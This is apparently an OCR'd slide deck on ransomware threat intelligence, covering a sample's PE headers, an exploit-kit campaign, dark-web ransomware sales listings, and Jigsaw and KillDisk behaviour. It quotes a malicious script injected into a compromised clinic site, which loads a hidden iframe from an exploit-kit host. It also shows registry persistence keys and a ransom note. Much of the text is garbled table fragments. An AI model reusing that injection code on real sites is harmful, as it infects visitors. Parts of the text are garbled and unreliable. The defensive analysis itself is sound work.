5 \\ 0 \\ 0 \\ 0 \\ 0 \\ 0 \\ 0 \\ 0 \\ 0 \\ 0$ | 00425<br>005<br>005<br>005<br>005<br>005<br>005<br>005<br>0 | 01<br>441<br>EB7<br>22<br>03<br>03<br>00<br>00<br>613<br>ACCCC140<br>32<br>32<br>03<br>00<br>00<br>613<br>10<br>00<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10 | .L 9 50.<br>.FHEJEOCNDFENEBE<br>HEIEKDHEBFFEBFEA<br>A, À, J.<br>, À.n.↑.>U.<br> ,9%C).SÙ.PVà<br>À.E>Gî |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 00001350                                                                                                    | 97 Å<br>00 0<br>47 E                                                                                                    | 0 18                                                                                                    | 00<br>B7<br>00                                                                                                    | 34 00                                                | 00<br>00<br>00                                                                                                    | ÕÕ                                                                            | Ē5                                                                                                    | Ē3                                                                                                    | Č8                                                                                                    | B8                                                                                                    | 39                                                                                                    | ΒD                                                                               | D2                                                          | 01                                                                                                    | ↑.4åãÈ,9½C                                                                                             |



## Behind the scenes yv4msi53p.exe

#### CFF Explorer VIII - [yv4msi53p.exe]

File Settings ?

|   | K             |   | B                                                                                                    |                                                                                                    | 6                                           |
|---|---------------|---|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|
| E | ₹<br> <br> -₽ | 8 | Dos Hea<br>Nt Head                                                                                                    | ers                                                                                                    | e                                           |
|   |               |   | <ul> <li>Import D</li> <li>Section</li> <li>Import D</li> <li>Resource</li> <li>Relocati</li> <li>Address</li> <li>Depend</li> <li>Depend</li> <li>Identifi</li> <li>Import</li> <li>Quick I</li> <li>Rebuild</li> </ul> | inal Heade<br>lata Directory<br>irectory<br>on Directory<br>on Director<br><b>s Conver</b><br><b>dency W</b><br><b>litor</b><br><b>er</b><br>Adder<br>Disasser | ories [x]<br>k]<br>ny<br>ny<br>ter<br>alker |
|   |               |   | UPX U                                                                                                    |                                                                                                    |                                             |

| snfE021.tmp       | yv4msi53p.exe |       |          |            |
|-------------------|---------------|-------|----------|------------|
| Member            | Offset        | Size  | Value    | Meaning    |
| Machine           | 000000E4      | Word  | 014C     | Intel 386  |
| NumberOfSections  | 00000E6       | Word  | 0003     |            |
| TimeDateStamp     | 00000E8       | Dword | 58DABF34 |            |
| PointerToSymbolT  | 00000EC       | Dword | 0000000  |            |
| NumberOfSymbols   | 000000F0      | Dword | 0000000  |            |
| SizeOfOptionalHea | 000000F4      | Word  | 00E0     |            |
| Characteristics   | 000000F6      | Word  | 0102     | Click here |

| Line numbe<br>Local symbo                                                           | info stripped fr<br>rs stripped fro<br>ols stripped fro                                                                                                    | n file<br>m file                                                     |                                                             |                           |        |
|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|-------------------------------------------------------------|---------------------------|--------|
| App can ha<br>Bytes of ma<br>32 bit word<br>Debugging<br>If Image is<br>File should | trim working s<br>ndle >2gb add<br>achine word are<br>machine<br>info stripped fr<br>on removable r<br>on Net, copy a<br>only be run on<br>achine word are | ress spa<br>e revers<br>om file i<br>media, c<br>nd run i<br>a UP ma | ed (low)<br>in .DBG fil<br>copy and<br>from the s<br>achine | run from the<br>swap file | e swar |
|                                                                                     | ОК                                                                                                    |                                                                      | Cance                                                       |                           |        |

| > 🧶 🖏                                                    | Member                   | Offset   | Size  | Value     | Meaning     |                                                                           |
|----------------------------------------------------------|--------------------------|----------|-------|-----------|-------------|---------------------------------------------------------------------------|
| File: yv4msi53p.exe     I    Dos Header                  | Magic                    | 000000F8 | Word  | 010B      | PE32        |                                                                           |
| 🗉 Nt Headers                                             | MajorLinkerVersion       | 000000FA | Byte  | 09        |             |                                                                           |
| 🗉 File Header<br>                                        | MinorLinkerVersion       | 000000FB | Byte  | 00        |             |                                                                           |
| Data Directories [x]                                     | SizeOfCode               | 000000FC | Dword | 00025800  |             |                                                                           |
| - 🔳 Section Headers [x]<br>- 🧰 Import Directory          | SizeOfInitializedData    | 00000100 | Dword | 00009800  |             |                                                                           |
| Contraction                                              | SizeOfUninitializedData  | 00000104 | Dword | 00000000  |             |                                                                           |
| Contraction Directory     Mathematical Address Converter | AddressOfEntryPoint      | 00000108 | Dword | 00001000  | .text       |                                                                           |
| · Scholer Converter                                      | BaseOfCode               | 0000010C | Dword | 00001000  |             |                                                                           |
| Hex Editor                                               | BaseOfData               | 00000110 | Dword | 00027000  |             |                                                                           |
| · 🐁 Identifier<br>· 🐁 Import Adder                       | ImageBase                | 00000114 | Dword | 00400000  |             |                                                                           |
| 🐁 Quick Disassembler                                     | SectionAlignment         | 00000118 | Dword | 00001000  |             |                                                                           |
| · 🐁 Rebuilder<br>· 🐁 Resource Editor                     | FileAlignment            | 0000011C | Dword | 00000200  |             | DIICharacteristics                                                        |
| 🐁 UPX Utility                                            | MajorOperatingSystemVers | 00000120 | Word  | 0005      |             | DLL can move                                                              |
|                                                          | MinorOperatingSystemVer  | 00000122 | Word  | 0000      |             | Code Integrity Image                                                      |
|                                                          | MajorImageVersion        | 00000124 | Word  | 0000      |             | Image understands isolation and doesn't want it<br>Image does not use SEH |
|                                                          | MinorImageVersion        | 00000126 | Word  | 0000      |             | Do not bind this image Driver uses WDM model                              |
|                                                          | MajorSubsystemVersion    | 00000128 | Word  | 0005      |             | Terminal Server Aware                                                     |
|                                                          | MinorSubsystemVersion    | 0000012A | Word  | 0000      |             |                                                                           |
|                                                          | Win32VersionValue        | 0000012C | Dword | 00000000  |             |                                                                           |
|                                                          | SizeOfImage              | 00000130 | Dword | 00035000  |             |                                                                           |
|                                                          | SizeOfHeaders            | 00000134 | Dword | 00000400  |             |                                                                           |
|                                                          | CheckSum                 | 00000138 | Dword | 0001 F908 |             |                                                                           |
|                                                          | Subsystem                | 0000013C | Word  | 0002      | Windows GUI | OK Cancel                                                                 |
|                                                          | DIICharacteristics       | 0000013E | Word  | 8040      | Click here  |                                                                           |
|                                                          | SizeOfStackReserve       | 00000140 | Dword | 00100000  |             |                                                                           |
|                                                          | SizeOfStackCommit        | 00000144 | Dword | 00001000  |             |                                                                           |
|                                                          | SizeOfHeapReserve        | 00000148 | Dword | 00100000  |             |                                                                           |
|                                                          | SizeOfHeapCommit         | 0000014C | Dword | 00001000  |             |                                                                           |
|                                                          | LoaderFlags              | 00000150 | Dword | 00000000  |             |                                                                           |
|                                                          | NumberOfRvaAndSizes      | 00000154 | Dword | 00000010  |             |                                                                           |



# Dependency walker

| : Settings ?    | snfE021.tmp yv4msi53p.exe                                                                                                    |                                                                                                |                                                                                                    |  |
|-----------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| 🔌 🤳             |                                                                                                    | Property                                                                                       | Value                                                                                                    |  |
|                 | Image: Second Stress Stress | File Name<br>File Type<br>File Info<br>File Size<br>PE Size<br>Created<br>Modified<br>Accessed | Value<br>C:\Windows\system32\API-MS-Win-Core-RtISupport-L1-1-0.dll<br>Portable Executable 32<br>No match found.<br>3.00 KB (3072 bytes)<br>3.00 KB (3072 bytes)<br>Saturday 22 April 2017, 15.43.22<br>Thursday 04 October 2012, 10.40.37<br>Saturday 22 April 2017, 15.43.22 |  |
|                 | <ul> <li>API-MS-Win-Core-NamedPipe-L1-1-0.dll</li> <li>API-MS-Win-Core-Misc-L1-1-0.dll</li> <li>API-MS-Win-Core-SysInfo-L1-1-0.dll</li> <li>API-MS-Win-Core-Localization-L1-1-0.dll</li> <li>API-MS-Win-Core-ProcessEnvironment-L1-1-0.dll</li> <li>API-MS-Win-Core-String-L1-1-0.dll</li> <li>API-MS-Win-Core-String-L1-1-0.dll</li> </ul>                                                                                                    | MD5<br>SHA-1<br>Property                                                                       | 2A1A2C962BB789EF8EE8CF8CB8F100C0<br>6731F1AAFA2DB1DB8B8CF49DFF3310C239B3026C<br>Value                                                                                                    |  |
| — 🐁 UPX Utility | 표···· • API-MS-Win-Core-Debug-L1-1-0.dll<br>표···· · · · · · · · · · · · · · · · · ·                                                                                                     | CompanyName                                                                                    | Microsoft Corporation                                                                                                    |  |
|                 | 🗄 🖷 🛐 API-MS-Win-Core-Fibers-L 1-1-0.dll                                                                                                    | FileDescription                                                                                | ApiSet Stub DLL                                                                                                    |  |
|                 | API-MS-Win-Core-Util-L1-1-0.dll                                                                                                    | FileVersion                                                                                    | 6.1.7601.17965 (win7sp1_gdr.121004-0333)                                                                                                    |  |
|                 |                                                                                                    | InternalName                                                                                   | apisetstub                                                                                                    |  |
|                 |                                                                                                    | LegalCopyright                                                                                 | © Microsoft Corporation. All rights reserved.                                                                                                    |  |
|                 |                                                                                                    | OriginalFilenam                                                                                | ne apisetstub                                                                                                    |  |
|                 |                                                                                                    | ProductName                                                                                    | Microsoft® Windows® Operating System                                                                                                    |  |



### **Exploits Kits**



# Sundown EK "Eltest Campaign" ElTest script from compromised website









# **Activa Clinics**

| 🗗 http://activaclinics.com/ - Original Source                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| File Edit Format                                                                                                    |   |
| <pre>1187 1188 <script type="text/javascript"> Cufon.now(); </script> 1189</pre>                                                                                                    | • |
| <pre>1190 <body> </body> 1191 <body> </body> 1191 <script type="text/javascript"> var vhinm = "iframe"; var copqcaq = document.createElement     (vhinm); var aayet = ""; copqcaq.style.width = "6px"; copqcaq.style.height = "6px";     copqcaq.style.border = "0px"; copqcaq.frameBorder = "0"; copqcaq.setAttribute("frameBorder",     "0"); document.body.appendChild(copqcaq); aayet = "http://hco.huc.mobi/index.php?z3HbOH2_tdcCHS-     bjw=uHq6NT6ghKcCHi3agvcY9VmN0Jc09RQ9-QaomVZiIwynksmzx7R3FjFM"; copqcaq.src = aayet; </script></pre> |   |
|                                                                                                    | • |



### PCAP traffic

| Filter: http.request or | udp.port eq 6892 |               | <ul> <li>Expression Clear Apply Save Filter</li> </ul>                         |
|-------------------------|------------------|---------------|--------------------------------------------------------------------------------|
| Date/Time               | Dst              | por Host      | Info                                                                           |
| 2017-01-19 23:18:47     | 50.62.37.1       | 80 activaclin | nics.com GET / HTTP/1.1                                                        |
| 2017-01-19 23:18:49     | 93.190.143.82    | 80 hco.huc.mo | Dbi GET /index.php?z3HbOH2_tdcCHS-bjw=uHq6NT6ghKcCHi3agvcY9VmNOJc09RQ9-QaomVZ: |
| 2017-01-19 23:18:50     | 93.190.143.82    | 80 hco.huc.mo | obi GET /7/?9643522803 HTTP/1.1                                                |
| 2017-01-19 23:18:50     | 93.190.143.82    | 80 hco.huc.mo | obi GET /7/?947545190441&id=265 HTTP/1.1                                       |
| 2017-01-19 23:18:51     | 93.190.143.82    | 80 hco.huc.mo | obi GET /7/?78493521 HTTP/1.1                                                  |
| 2017-01-19 23:18:53     | 93.190.143.82    | 80 hco.huc.mo | obi GET /bvfhjgejhfrg.png HTTP/1.1                                             |
| 2017-01-19 23:18:54     | 93.190.143.82    | 80 hxrheg.fve | e.mobi GET /@@@.php?id=265 HTTP/1.1                                            |
| 2017-01-19 23:19:02     | 90.2.1.0         | 6892          | Source port: 50025 Destination port: 6892                                      |
| 2017-01-19 23:19:02     | 90.2.1.1         | 6892          | Source port: 50025 Destination port: 6892                                      |
| 2017-01-19 23:19:02     | 90.2.1.2         | 6892          | Source port: 50025 Destination port: 6892                                      |
| 2017-01-19 23:19:02     | 90.2.1.3         | 6892          | Source port: 50025 Destination port: 6892                                      |
| 2017-01-19 23:19:02     | 90.2.1.4         | 6892          | Source port: 50025 Destination port: 6892                                      |
| 2017-01-19 23:19:02     | 90.2.1.5         | 6892          | Source port: 50025 Destination port: 6892                                      |
| 2017 01 10 22.10.02     | 00 2 1 6         | 6000          | Course ment. E000E Destination ment. 6000                                      |



#### **Ransomware Variants**





## Philadelphia or Stampado



#### Stampado Ransomware FUD CHEAPEST ONLY 39 LIFETIME LICENSE

#### pwoah6flbuhl6kze.onion/listing.php?id=181509 Alphabay

Stampado Ransomware You always wanted a Ransomware but never wanted to pay hundreds of dollars for it This list is for you Stampado is a cheap and easy to manage ransomware developed by me and my team It s meant to be really easy to use You II not need a host All you will need is an email account The file can be sent in the following formats exe bat dll scr and cmd You can also use binders packers...

| Vendor                   | Price               | Location  |
|--------------------------|---------------------|-----------|
| <u>The_Rainmaker</u> (0) | <b>B</b> 0.05990875 | Worldwide |

#### Bitcoin Bansomware w Sourcecode



#### is the best option for you.



#### Philadelphia Ransomware - FUD -NEW VERSION 1.36.2 - CHEAP - ALL AUTOMATIC - UNDECRYPTABLE -UPDATED + BONUS! - 20% OFF -DISCOUNT - LIMITED OFFER

Philadelphia Ransomware - The Most Advanced and Customisable you've Ever Seen VIDEO: https://vid.me/Plfj Conquer your Independence with Philadelphia Ransomware! Version: 1.36.2 -UPDATE 13th March Get an Advanced and Customisable Ransomware at a Full Lifetime License! Philadelphia innovates the Ransomware Market by presenting several Features that makes it possible to manage a V...



| Desiduat alars     | Features    | Features  |           |  |
|--------------------|-------------|-----------|-----------|--|
| Product class      | Digital go  | Worldwide |           |  |
| Quantity left      | 1 items     | Ships to  | Worldwide |  |
| Ends in            | Never       | Payment   | Escrow    |  |
| Default - 1 days - | USD +0.00 / | item      |           |  |
| Purchase price: U  | JSD 309.00  |           |           |  |
| -                  | D Marrie    |           |           |  |
| Qty: 1             | Buy Now     | 8         |           |  |

### Tall, dark and ransom





#### WE HAVE TO PAY HOW MUCH??

WE HAVE TO PAY HOW MUCH??





#### AMOUNTS DEMANDED BY RANSOMWARE PERPETRATORS IN USA



#### Hasta la vista, Ransomware!





### Latch ARW.



# Can we ever win the fight against ransomware?



INFOSEC around the world



### Truth must be told....



...we are all out of jobs without them.



### **Threat Intelligence for Ransomware**





# What Are We Up Against?

### <u>Jigsaw</u>

- Deletes files periodically until ransom is paid
- Demands \$150 in BTC
- Can potentially be purchased on dark web

### <u>KillDisk</u>

- Linux Variant
- Demands that user pays 222 bitcoin
- Does not store decryption keys (bye bye data)



### What Are We Up Against?





### What's Under The Hood?

### • Encryption Functions

- Searches for file extensions
- Leveraging open encryption standards
- %UserProfile%\AppData\Roaming\System32Work\EncryptedFileList.txt
- Persistence Functions
  - Add registry key
  - HKCU\Software\Microsoft\Windows\CurrentVersion\Run\firefox.exe %UserProfile%\AppData\Roaming\Frfx\firefox.exe
  - Add to autorun list
  - Delete 1k files of encrypted files on startup



# What Are We Up Against?

### <u>Jigsaw</u>

- Demands \$150 in BTC
- Deletes files periodically until ransom is paid
- Can potentially be purchased on dark web

### <u>KillDisk</u>

- Windows and Linux Variant
- Demands that user pays 222 bitcoin
- Does not store decryption keys (bye bye data)



### What Are We Up Against?

GNU GRUB version 2.02~beta2-9ubuntu1.12

\*We are so sorry, but the encryption

of your data has been successfully completed, so you can lose your data or pay 222 btc to 1Q94RXqr5WzyNh9Jn3YLDGeBoJhxJBigcF with blockchain.info contact e-mail:vuyrk568gou@lelantos.org

Use the  $\uparrow$  and  $\downarrow$  keys to select which entry is highlighted. Press enter to boot the selected OS, 'e' to edit the commands before booting or 'c' for a command-line.



# What's Under The Hood? (Linux variant)

- Encryption Functions
  - Recursively traverses the root directory up to 17 subdirectories deep
  - Files encrypted using Triple-DES
  - Encrypts each file with a unique set of encryption keys
- Persistence Functions
  - Overwrites bootloader entry
  - GRUB displays ransom message



### **Ransomware Kill Chain**

